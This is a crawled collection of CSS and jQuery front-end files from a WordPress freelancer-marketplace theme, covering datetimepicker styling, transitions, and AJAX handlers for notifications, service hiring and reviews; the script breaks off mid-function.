.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#000;background:#007fff}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#c50;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label i,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_next,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_today_button{background-image:url([data-uri])}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0a0a0a;border:1px solid #222;color:#999}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0e0e0e}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_today{color:#c50}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#c50;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td:hover,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#000!important;background:#007fff!important}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{color:#666}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright{color:#333!important}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a{color:#111!important}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a:hover{color:#555!important}
.xdsoft_dark .xdsoft_time_box{border:1px solid #333}
.xdsoft_dark .xdsoft_scrollbar>.xdsoft_scroller{background:#333!important}
.xdsoft_datetimepicker .xdsoft_save_selected{display:block;border:1px solid #ddd!important;margin-top:5px;width:100%;color:#454551;font-size:13px}
.xdsoft_datetimepicker .blue-gradient-button{font-family:"museo-sans","Book Antiqua",sans-serif;font-size:12px;font-weight:300;color:#82878c;height:28px;position:relative;padding:4px 17px 4px 33px;border:1px solid #d7d8da;background:-moz-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(73%,#f4f8fa));background:-webkit-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-o-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-ms-linear-gradient(top,#fff 0,#f4f8fa 73%);background:linear-gradient(to bottom,#fff 0,#f4f8fa 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff',endColorstr='#f4f8fa',GradientType=0)}
.xdsoft_datetimepicker .blue-gradient-button:hover,.xdsoft_datetimepicker .blue-gradient-button:focus,.xdsoft_datetimepicker .blue-gradient-button:hover span,.xdsoft_datetimepicker .blue-gradient-button:focus span{color:#454551;background:-moz-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f4f8fa),color-stop(73%,#FFF));background:-webkit-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:-o-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:-ms-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:linear-gradient(to bottom,#f4f8fa 0,#FFF 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4f8fa',endColorstr='#FFF',GradientType=0)}

/*Transitions*/
*:after,*:before,p a,a,.wt-socialicons li a,.wt-roundicontext,.wt-roundicontext .wt-usericonholder,.sub-menu,.mega-menu,.wt-article,.wt-article figure img,.wt-speakerimg img,.wt-categoryslidercontent,.wt-filtertag li a i,.wt-userlistinghold,.wt-companysdetails,.wt-companysdetails .wt-companysimg img,.wt-comfollowers ul li,.wt-comfollowers ul li a span,.wt-comfollowers ul li a span img,.wt-articlesuser .wt-particlehold figure img,.wt-project figure img,.wt-usernav,.wt-btn,.wt-particlehold figure img,.wt-main,.wt-offersmessages .wt-ad,.wt-openmenu .wt-usersidebar .wt-companysinfo .wt-title,.wt-openmenu .wt-usersidebar .wt-companysinfo .wt-btnarea,.wt-iconbox i,.wt-tabstitle li,.wt-tablecategories tr,.wt-designimg input[type=radio]+label img,.wt-designimg input[type=radio]+label i,.wt-navigation>ul>li>.sub-menu>li.menu-item-has-children .sub-menu li,.wt-navigation>ul>li>.sub-menu>li,.chosen-container-multi .chosen-choices li.search-choice,.wt-dateandmsg span:nth-child(2),.wt-posteditem,.wt-slidernav .wt-prev,.wt-slidernav .wt-next,.wt-btnmenutoggle,.children,.wt-navigation>ul>li>.children>li,.wt-navigation ul li,.wt-navdashboard>ul>li,.wt-search-have.show-sform .wt-formbannervtwo,.wt-search-have,.wt-articles,.wt-articleimg img,.widget_product_search button[type=submit],.wt-articles,.wt-articleimg img,.wt-articles,.wt-articleimg>img,.wt-search-slider-nav .wt-next,.wt-search-slider-nav .wt-prev,.wt-demo-img img,.wt-demo-img,.wt-demo-btns,.wcv-product .select2-container--default .select2-selection--multiple .select2-selection__rendered li,.wt-tag-checkbox input[type="checkbox"] + label,.wt-tag-radiobox input[type="radio"] + label,#wpcomm .wc-footer-left .wc-cta-button, #wpcomm .wc-footer-left .wc-cta-button-x,#wpcomm .wc-footer-left .wc-reply-button,.select2-container--default .select2-selection--multiple .select2-selection__choice,.wt-searcharea .wt-navarticletab li label{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.wt-sidebarwrapper,.wt-categorycontent,.wt-categoryslidup,.wt-categorycontent figure,.wt-cattitle,.transparent_v2,.wt-logo img:first-child,.wt-header,.wt-demo-sidebar,.wt-demo-content,.floating-mobile-filter{-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-ms-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}
.workreap-search-page .wt-sidebar fieldset .form-group{position:relative;}
.workreap-search-page .wt-sidebar fieldset > .form-group{margin:0;}

--- FILE ---
content_type: text/css
request_url: https://talentpaw.com/wp-content/themes/workreap-child/css/all.css?ver=1.0
body_size: -375
content:
/* You can write dashboard, front-end main styles and responsive etc
-------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://talentpaw.com/wp-content/themes/workreap/css/transitions.css?ver=2.3.8
body_size: 446
content:
*:after,*:before,p a,a,.wt-socialicons li a,.wt-roundicontext,.wt-roundicontext .wt-usericonholder,.sub-menu,.mega-menu,.wt-article,.wt-article figure img,.wt-speakerimg img,.wt-categoryslidercontent,.wt-filtertag li a i,.wt-userlistinghold,.wt-companysdetails,.wt-companysdetails .wt-companysimg img,.wt-comfollowers ul li,.wt-comfollowers ul li a span,.wt-comfollowers ul li a span img,.wt-articlesuser .wt-particlehold figure img,.wt-project figure img,.wt-usernav,.wt-btn,.wt-particlehold figure img,.wt-main,.wt-offersmessages .wt-ad,.wt-openmenu .wt-usersidebar .wt-companysinfo .wt-title,.wt-openmenu .wt-usersidebar .wt-companysinfo .wt-btnarea,.wt-iconbox i,.wt-tabstitle li,.wt-tablecategories tr,.wt-designimg input[type=radio]+label img,.wt-designimg input[type=radio]+label i,.wt-navigation>ul>li>.sub-menu>li.menu-item-has-children .sub-menu li,.wt-navigation>ul>li>.sub-menu>li,.chosen-container-multi .chosen-choices li.search-choice,.wt-dateandmsg span:nth-child(2),.wt-posteditem,.wt-slidernav .wt-prev,.wt-slidernav .wt-next,.wt-btnmenutoggle,.children,.wt-navigation>ul>li>.children>li,.wt-navigation ul li,.wt-navdashboard>ul>li,.wt-search-have.show-sform .wt-formbannervtwo,.wt-search-have,.wt-articles,.wt-articleimg img,.widget_product_search button[type=submit],.wt-articles,.wt-articleimg img,.wt-articles,.wt-articleimg>img,.wt-search-slider-nav .wt-next,.wt-search-slider-nav .wt-prev,.wt-demo-img img,.wt-demo-img,.wt-demo-btns,.wcv-product .select2-container--default .select2-selection--multiple .select2-selection__rendered li,.wt-tag-checkbox input[type="checkbox"] + label,.wt-tag-radiobox input[type="radio"] + label,#wpcomm .wc-footer-left .wc-cta-button, #wpcomm .wc-footer-left .wc-cta-button-x,#wpcomm .wc-footer-left .wc-reply-button,.select2-container--default .select2-selection--multiple .select2-selection__choice,.wt-searcharea .wt-navarticletab li label,.wt-categoryvtwo li .wt-categorycontentvtwo, .wt-categoryvthree li .wt-categorycontentvtwo,.wt-latestjobs > ul > li,.wt-freelancer-img img,.wt-freelancer,.wt-packagetwo,.wt-childsocials .wt-socialslist,.wt-categories-content,.wt-skills-selection span{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.wt-sidebarwrapper,.wt-freelancers-item,.wt-img-freelancers img,.wt-testimonials-content,.wt-categorycontent,.wt-categoryslidup,.wt-categorycontent figure,.wt-cattitle,.transparent_v2,.wt-logo img:first-child,.wt-header,.wt-demo-sidebar,.wt-demo-content,.floating-mobile-filter,.wt-jobsearchresult > li,.wt-fileoption-bar{-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-ms-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}


--- FILE ---
content_type: application/javascript
request_url: https://talentpaw.com/wp-content/themes/workreap/js/workreap_callbacks.js?ver=2.3.8
body_size: 20448
content:
"use strict";
var review_pagi		= 2;
var services_pagi	= 2;
var eonearea_pop;
var signin_reset;
var signup_reset;
var forgot_reset;
var password_reset;

var loader_html = '<div class="wt-preloader-section"><div class="wt-preloader-holder"><div class="wt-loader"></div></div></div>';

jQuery(document).on('ready', function() {
    var is_loggedin      = scripts_vars.is_loggedin;
	var user_type      	 = scripts_vars.user_type;
    var wishlist_message = scripts_vars.wishlist_message;
    var proposal_message = scripts_vars.proposal_message;
    var proposal_amount  = scripts_vars.proposal_amount;
    var proposal_error   = scripts_vars.proposal_error;
	var proposal_max_val = scripts_vars.proposal_max_val;
    var uploadSize       = scripts_vars.data_size_in_kb;
    var document_title   = scripts_vars.document_title;
	var feature_connects  	= scripts_vars.feature_connects; 
	var connects_pkg  		= scripts_vars.connects_pkg; 
	var hire_service  		= scripts_vars.hire_service; 
	var hire_service_message= scripts_vars.hire_service_message;
	var is_rtl  			= scripts_vars.is_rtl;
	var proposal_price_type = scripts_vars.proposal_price_type;
	var login_register_type = scripts_vars.login_register_type;

    var loader_html = '<div class="wt-preloader-section"><div class="wt-preloader-holder"><div class="wt-loader"></div></div></div>';   
	
	//Click to backtop
	jQuery(window).scroll(function() {    
    var scroll = jQuery(window).scrollTop();
		if (scroll >= 200) {
			jQuery("body").addClass("click-btnscrolltop");
		}else{
			jQuery("body").removeClass("click-btnscrolltop");
		}
	}); 
	
	var _wt_btnscrolltop = jQuery("#wt-btnscrolltop");
	_wt_btnscrolltop.on('click', function(){
		var _scrollUp = jQuery('html, body');
		_scrollUp.animate({ scrollTop: 0 }, 'slow');
	});
	
	//reset filters
	jQuery(document).on('click', '.clear-this-filters', function (e) {
        var _this 			= jQuery(this);
		var redirect_url	= _this.data('action');
		window.location.replace(redirect_url);
	});
						
	//Format amount in thousand's, comma seperated
	function formatAmount(amount) {
		var formattedAmount = amount.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g, "$1,");
		return formattedAmount;
	}
	
	//Read notification
    jQuery(document).on('click', '.viewinfo-notification', function (e) {
        e.preventDefault();
        var _this 			= jQuery(this);
		var _id				= _this.data('id');
		var _counter		= parseInt( jQuery('.notify-counter').html() );
		jQuery('body').append(loader_html);
		
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: {
				action	: 'workreap_read_notification',
				id		: _id,
				security		: scripts_vars.ajax_nonce
			},
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				if (response.type === 'success') {
					if(_counter && _counter > 0){
						_counter = _counter - 1;
					}
					
					var noticification_size	= jQuery('.notification-items').size();
					jQuery(".notify-counter").html(_counter);
					jQuery("#wt-notification-detail").html("");
					
					if( noticification_size > 1 ){
						jQuery(".notification-menu").find('#notify-'+_id).remove();
					} else {
						jQuery(".notification-menu").find('#notify-'+_id).html('<h5><span>'+scripts_vars.empty_noticification+'</span></h5>');
						jQuery(".notification-menu").find('#notify-'+_id).removeClass('notification-items');
						jQuery(".notification-menu").find('#notify-'+_id).addClass('wt-notification-empty');
					}
					
					_this.parents('tr').find('span.bt-content .fa-envelope').replaceWith("<i class='fa fa-envelope-open'></i>");
					jQuery("#wt-notification-detail").html(response.content);
					jQuery("#wt-notification-modal").modal();
					jQuery('#wt-notification-detail').linkify();
					
				}
			}
		});
	});
	
	//tabs
	jQuery(document).on('click', '.wt-navarticletab li', function (e) {
		var _this		= jQuery(this);
		jQuery('.portfolio-submit').submit();
	});
	
	jQuery(document).on('click', '.page-template-services-search .wt-job-search .wt-searchgbtn', function (e) {
		e.preventDefault();
		var _this		= jQuery(this);
		_this.parents('.wt-job-search').find('form').submit();
	});
	
	//Dropdown outside click
	jQuery(document).mouseup(function(e){
		var container = jQuery(".wt-radioholder");
		if(!container.is(e.target) && container.has(e.target).length === 0){
			container.hide();
		}
	});
	
	//packages change
	jQuery("#wt-package-switch").on('change', function() {
		var _this = jQuery(this);
		if (_this.is(':checked')) {
		  _this.attr('value', 'employer');
		} else {
		  _this.attr('value', 'freelancer');
		}
		
		var checkboxVal = jQuery('#wt-package-switch').val();

		if( checkboxVal === 'freelancer' ) {
			jQuery(".employer-packages").hide();
			jQuery(".freelancer-packages").show();
		} else {
			jQuery(".freelancer-packages").hide();
			jQuery(".employer-packages").show();
		}
	});

	// Submit home slider v5
	jQuery('.search-form-submit').click(function(){
		jQuery('.search-form').submit();
	})

	setTimeout(function() {
		if(jQuery('#wt-portfolioslider').length > 0){
			portfolioslider();
		}
	}, 1000);
	
	jQuery(".wt-numeric, .ca-maxprice, .ca-minprice, .job-cost-input").numeric({ decimal : ".",  negative : false });
	jQuery(document).on('click', '.wt-filterholder-three a', function (e) {
		var _this		= jQuery(this);
		jQuery('.wt-order-freelancer').val('');
		jQuery('.wt-order-rating').val('');
		jQuery('.search-freelancersform').submit();
	});
	
	jQuery(document).on('click', '.wt-filterholder-three .wt-tag-radiobox input:radio', function (e) {
		var _this		= jQuery(this);
		var class_name	= _this.attr('id');
		var order_val	= _this.val();
		jQuery('.'+class_name).val(order_val);
		jQuery('.'+class_name).closest('form').submit();

	});
	
	jQuery(document).on('click', '.renew-package-shortcode', function (e) {
        e.preventDefault();
        var _this = jQuery(this);
        var _id = _this.data('key');
        var dataString 	= 'security='+scripts_vars.ajax_nonce+'&id=' + _id + '&action=workreap_update_cart';

        jQuery.confirm({
            'title': scripts_vars.order,
            'message': scripts_vars.order_message,
            'buttons': {
                'Yes': {
                    'class': 'blue',
                    'action': function () {
                        jQuery('body').append(loader_html);

                        jQuery.ajax({
                            type: "POST",
                            url: scripts_vars.ajaxurl,
                            data: dataString,
                            dataType: "json",
                            success: function (response) {
								jQuery('body').find('.wt-preloader-section').remove();
                                if (response.type === 'success') {
                                    jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: scripts_vars.sticky_speed });
                                    window.location.replace(response.checkout_url);
                                } else {
                                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
                                }
                            }
                        });
                    }
                },
                'No': {
                    'class': 'gray',
                    'action': function () {
                        return false;
                    }	
                }
            }
        });
    });
	
	//tabs
	jQuery(document).on('click', '.wt-please-login', function (e) {
		e.preventDefault();
		var _this		= jQuery(this);
		jQuery.sticky(scripts_vars.login_first, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
	});
	
	
	//Newsletter form submit 
	jQuery(document).on('click', '.subscribe_me', function (event) {
        event.preventDefault();
        var _this = jQuery(this);
        jQuery('body').append(loader_html);
		
        jQuery.ajax({
            type: 'POST',
            url: scripts_vars.ajaxurl,
            data: 'security='+scripts_vars.ajax_nonce+'&'+_this.parents('form').serialize() + '&action=workreap_subscribe_mailchimp',
            dataType: "json",
            success: function (response) {
            	jQuery('body').find('.wt-preloader-section').remove();
                if (response.type === 'success') {                	
                    jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: scripts_vars.sticky_speed});
                } else {                	                
                	jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});               
                }
            }
        });
    });
	
	//collapse filters
	jQuery(document).on('click', '.wt-collapse-filter .wt-widget+.wt-widget .wt-widgettitle', function (e) {
		var _this 			= jQuery(this);
		_this.parents('.wt-widget').toggleClass('wt-displayfilter');
	});
	
	//Remove menu item
	jQuery('li.hide-post-menu').remove();
	
	//filter dropdown
	jQuery(document).on('click', '.custom-price-edit', function (event) {
		var _this = jQuery(this);
		_this.parents('.wt-effectiveholder').find('.offer-filter').toggle();
	});
	
	
	jQuery('.wt-searchgbtn').on('click', function() {
		var _this = jQuery(this);
		
	});
	
	//geo dropdown
	jQuery('.dc-docsearch').on('click', function() {
		var _this = jQuery(this);
		jQuery('.dynamic-column-holder').toggleClass('dynamic-column-holdershow');
	});

	//filter dropdown
	jQuery('.mmobile-floating-apply,.wt-mobile-close').on('click', function() {
		var _this = jQuery(this);
		_this.parents('aside.wt-sidebar').toggleClass('show-mobile-filter');
	});
	
	jQuery(document).on('click', '.geodistance', function (event) {
		event.preventDefault();
		var _this	= jQuery(this);
		_this.next('.geodistance_range').toggle();
	});
	
	/* FIXED SIDEBAR */
	jQuery('.wt-btndemotoggle').on('click', function() {
		var _this = jQuery(this);
		_this.parents('.wt-demo-sidebar').toggleClass('wt-demoshow');
	});
	
	if(jQuery('#wt-verticalscrollbar-demos').length > 0){
		jQuery('#wt-verticalscrollbar-demos').mCustomScrollbar({
			axis:"y",
		});
	}
	
	//Toolip init
	function tipso_init(){
		if(jQuery('.wt-tipso').length > 0){
			jQuery('.wt-tipso').tipso({
				tooltipHover	  : true,
				useTitle		  : false,
				background        : scripts_vars.tip_content_bg,
				titleBackground   : scripts_vars.tip_title_bg,
				color             : scripts_vars.tip_content_color,
				titleColor        : scripts_vars.tip_title_color,
			});
		}
	}
	
	tipso_init();
	
	if( scripts_vars.sticky_header == 'enable' ){
		var winwidth	= jQuery(window).width();
		if(jQuery('.wt-header').length > 0){
			if( winwidth > 768 ){
				var win = jQuery(window);    
				var header = jQuery(".wt-header");
				var headerOffset = header.offset().top || 0;
				var flag = true;
				var triger_once = true;
				jQuery(window).scroll(function() {
					if (win.scrollTop() > headerOffset) {
						if (flag){
							flag = false;
							jQuery("#wt-wrapper").addClass("wt-sticky");
							jQuery(window).trigger('resize').trigger('scroll');
							setTimeout(
							  function() 
							  {
								jQuery(window).trigger('resize.px.parallax');
							  }, 300);
						}

					} else {
						if (!flag) {
							flag = true;
							jQuery("#wt-wrapper").removeClass("wt-sticky");
							jQuery(window).trigger('resize').trigger('scroll');
							setTimeout(
							  function() 
							  {
								jQuery(window).trigger('resize.px.parallax');
							  }, 300);
						}
					}
				});
			}
		}
	}

	
    //respnsive Search Form
	jQuery(document).on('click','.wt-search-remove', function($){
		var _this = jQuery(this);
		_this.parents('.wt-search-have').removeClass('show-sform');
	});

	jQuery(document).on('click','.wt-respsonsive-search .wt-searchbtn', function($){
		var _this = jQuery(this);
		_this.parents('.wt-search-have').addClass('show-sform');
	});

	//init chosen
	var config = {
			'.chosen-select'           : {rtl:is_rtl,no_results_text:scripts_vars.nothing},
			'.chosen-select-deselect'  : {allow_single_deselect:true},
			'.chosen-select-no-single' : {disable_search_threshold:10},
			'.chosen-select-no-results': {no_results_text:scripts_vars.nothing},
			'.chosen-select-width'     : {width:"95%"}
	}

	for (var selector in config) {
		jQuery(selector).chosen(config[selector]);
	}
	
	jQuery('.chosen-search-input').attr('placeholder',scripts_vars.start_typing);
	
	//send offer
	jQuery(document).on('click','.wt-send-offers', function($){
		var _this = jQuery(this);
		
		if (scripts_vars.user_type == 'employer') {
			jQuery("#chatmodal").modal();
		} else{
			jQuery('.wt-preloader-section').remove();
            jQuery.sticky(scripts_vars.service_access, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
            return false;
		}
		 
	});
	
	//send offer
	jQuery(document).on('click','.wt-send-offer', function (e) {       
		 var _this 			= jQuery(this);
		 var receiver_id   	= _this.data('receiver_id');
		 var status   	  	= _this.data('status');
		 var url   	  		= _this.data('url');
		 var msg_type   	= _this.data('msgtype');
		 var project_id   	= _this.parents('form').find("#project_id :selected").val();
		 var reply_msg 	  	= _this.parents('.wt-formpopup').find('textarea.reply_msg').val(); 
		
		//Send message  
		jQuery('body').append(loader_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data:  {
				action		: 'sendUserMessage',
				status		: status,
				msg_type	: msg_type,
				message		: reply_msg,
				receiver_id	: receiver_id,
				project_id	: project_id,
				security	: scripts_vars.ajax_nonce
			},
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				if (response.type === 'success') {  
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: scripts_vars.sticky_speed});
					_this.parents('form').get(0).reset();
					window.location.reload();
				}else{
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
				}
			}
		});               
	 });
	
	jQuery(document).on('click', '.wt-addons-checkbox', function (e) {
		var _this    		= jQuery(this);
		var _service_id		= _this.data('service-id');
		
		var _checked_vals = []; 
		
		jQuery("input:checkbox[name=addons]:checked").each(function() { 
			_checked_vals.push($(this).data('addons-id')); 
		});
		//alert( _checked_vals );
		jQuery('body').append(loader_html);
		jQuery.ajax({
            type: "POST",
            url: scripts_vars.ajaxurl,
            data: {
				action		 		: 'workreap_service_price_update',
				service_id			: _service_id ,
				addons_ids		 	: _checked_vals,
				security			: scripts_vars.ajax_nonce
			},
            dataType: "json",
            success: function (response) {
                jQuery('body').find('.wt-preloader-section').remove();
                if (response.type === 'success') {
					jQuery('.wt-ratingtitle h3').html(response.price);
					jQuery('.hire-service').attr('data-addons',_checked_vals);
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: scripts_vars.sticky_speed});
                } else {
                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
                }
            }
        });
		
	});
	
	//Login to download resume
    jQuery(document).on('click', '.wt-download-login', function (e) {
        e.preventDefault();        
		if (scripts_vars.is_loggedin == 'false') {
            jQuery.sticky(scripts_vars.loggedin_resume, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
            return false;
		}
	});
		
	//Hire Service Now
    jQuery(document).on('click', '.hire-service', function (e) {
        e.preventDefault();        
        var _this    		= jQuery(this);
        var service_id   	= _this.data('id');
		
		var addons  		= _this.data('addons');
		if (scripts_vars.is_loggedin == 'false') {
			jQuery('.wt-preloader-section').remove();
            jQuery.sticky(scripts_vars.loggedin_message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
			jQuery( ".wt-loginbtn, .wt-loginoptionvtwo a" ).trigger( "click" );
			if( login_register_type === 'pages' ){
				jQuery('html, body').animate({scrollTop:0}, 'slow');
			}
            return false;
        }
		
		if (scripts_vars.user_type == 'freelancer') {
			jQuery('.wt-preloader-section').remove();
            jQuery.sticky(scripts_vars.service_access, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
            return false;
        }

		jQuery('body').append(loader_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: {
				action		 	: 'workreap_hire_service',
				addons			: addons,
				service_id		: service_id,
				security		: scripts_vars.ajax_nonce
			},
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				if (response.type === 'success') {
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: scripts_vars.sticky_speed}); 
					window.location.reload();
				} else if (response.type === 'checkout') {
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: scripts_vars.sticky_speed});
					window.location.href = response.checkout_url;
				}else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
				}
			}
		});
        
    });
	
	//Submit load more reviews
	jQuery(document).on('click', '.load-more-reviews', function(e){
		e.preventDefault(); 
        var _this    	  = jQuery(this);  
		var _author_id    = _this.data('id');
		jQuery('body').append(loader_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: {
				action		 	: 'workreap_get_more_reviews',
				page			: review_pagi,
				author_id		: _author_id,
				security		: scripts_vars.ajax_nonce
			},
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				if (response.type === 'success') {
					review_pagi++;
					jQuery('.review-wrap').append(response.reviews);
				} else {
					jQuery('.load-more-reviews').hide();
				}
			}
		});	
	});
	
	//Submit load more reviews
	jQuery(document).on('click', '.wt-more-rating-service', function(e){
		e.preventDefault(); 
        var _this    	  	= jQuery(this);  
		var _service_id    = _this.data('id');
		jQuery('body').append(loader_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: {
				action		 	: 'workreap_more_rating_service',
				page			: services_pagi,
				service_id		: _service_id,
				security		: scripts_vars.ajax_nonce
			},
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				if (response.type === 'success') {
					services_pagi++;
					jQuery('.wt-reviews').append(response.reviews);
				} else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
					jQuery('.wt-more-reviews').hide();
				}
			}
		});	
	});
	
	//Submit load more servics
	jQuery(document).on('click', '.load-more-services', function(e){
		e.preventDefault(); 
        var _this    	= jQuery(this);  
		var _user_id    = _this.data('id');
		jQuery('body').append(loader_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: {
				action		 	: 'workreap_more_service',
				page			: services_pagi,
				user_id			: _user_id,
				security		: scripts_vars.ajax_nonce
			},
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				if (response.type === 'success') {
					services_pagi++;
					jQuery('.services-wrap').append(response.services);
					jQuery('.wt-freelancers-services-'+response.flag).owlCarousel({
						items: 1,
						loop:true,
						nav:true,
						margin: 0,
						autoplay:false,
						navClass: ['wt-prev', 'wt-next'],
						navContainerClass: 'wt-search-slider-nav',
						navText: ['<span class=\"lnr lnr-chevron-left\"></span>', '<span class=\"lnr lnr-chevron-right\"></span>'],
					});
					
					if( response.show_btn === 'hide' ) {
						jQuery('.more-btn-services').hide();
					}
				} else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
					jQuery('.more-btn-services').hide();
				}
			}
		});	
	});
	
	//MOBILE MENU
	function collapseMenu(){
		jQuery('.wt-navigation ul li.menu-item-has-children, .wt-navigation ul li.page_item_has_children, .wt-navdashboard ul li.menu-item-has-children, .wt-navigation ul li.menu-item-has-mega-menu,.wt-categories-navbar ul li.menu-item-has-children').prepend('<span class="wt-dropdowarrow"><i class="lnr lnr-chevron-right"></i></span>');
		
		jQuery('.wt-navigation ul li.menu-item-has-children span,.wt-navigation ul li.page_item_has_children span,.wt-categories-navbar ul li.menu-item-has-children span').on('click', function() {
			jQuery(this).parent('li').toggleClass('wt-open');
			jQuery(this).next().next().slideToggle(300);
		});
		
		jQuery('.wt-navigation ul li.menu-item-has-children > a, .wt-navigation ul li.page_item_has_children > a,.wt-categories-navbar > ul > li.menu-item-has-children > a').on('click', function() {
			if ( location.href.indexOf("#") != -1 ) {
				jQuery(this).parent('li').toggleClass('wt-open');
				jQuery(this).next().slideToggle(300);
			} else{
				//do nothing
			}
			
		});
		
		jQuery('.wt-navdashboard > ul > li.menu-item-has-children > a, .sp-top-menu .wt-usernav > ul > li.menu-item-has-children span').on('click', function() {
			jQuery(this).parents('li.menu-item-has-children').toggleClass('wt-open');
			jQuery(this).parents('li.menu-item-has-children').find('.sub-menu').slideToggle(300);
		});
		
	}
	collapseMenu();	
	
	//Auto adjust menu item for sub childs
	const loginJs 		= document.querySelector(".wt-userlogedin");
	if ( loginJs === null ){
		for(var i = 1; i<4; i++){
			jQuery('.nav-Js > li:nth-last-child('+i+') ul').css("left", "auto");
			jQuery('.nav-Js > li:nth-last-child('+i+') ul').css("right", "0");
			jQuery('body.rtl .nav-Js > li:nth-last-child('+i+') ul').css("left", "0");
			jQuery('body.rtl .nav-Js > li:nth-last-child('+i+') ul').css("right", "auto");
		} 
		for(var i =1; i<5; i++ ){
			jQuery('.wt-navigation > ul > li.menu-item-has-children:nth-last-child('+i+') .sub-menu li .sub-menu, .wt-navigation > ul > li.page_item_has_children:nth-last-child('+i+') .children li .children').css("left", "auto").addClass('menu-item-moved');
			jQuery('.wt-navigation > ul > li.menu-item-has-children:nth-last-child('+i+') .sub-menu li .sub-menu, .wt-navigation > ul > li.page_item_has_children:nth-last-child('+i+') .children li .children').css("right", "100%");
